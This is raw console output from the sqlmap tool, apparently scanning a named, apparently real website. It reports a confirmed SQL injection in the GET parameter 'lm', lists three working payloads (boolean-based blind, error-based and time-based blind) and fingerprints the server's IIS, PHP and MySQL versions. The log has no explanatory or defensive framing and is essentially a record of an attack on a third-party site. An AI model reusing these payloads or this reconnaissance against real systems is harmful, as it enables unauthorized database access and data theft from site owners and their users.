 [18:41:28] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[18:41:30] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'lm' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 215 HTTP(s) requests:
---
Parameter: lm (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: lm=35 AND 6245=6245&num=1

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: lm=35 AND (SELECT 3291 FROM(SELECT COUNT(*),CONCAT(0x71706b7871,(SELECT (ELT(3291=3291,
1))),0x716b6b6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)&num=1

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: lm=35 AND SLEEP(5)&num=1
---
[18:41:42] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.27
back-end DBMS: MySQL >= 5.0
[18:41:42] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www
.kszhineng.cn'

[*] shutting down at 18:41:42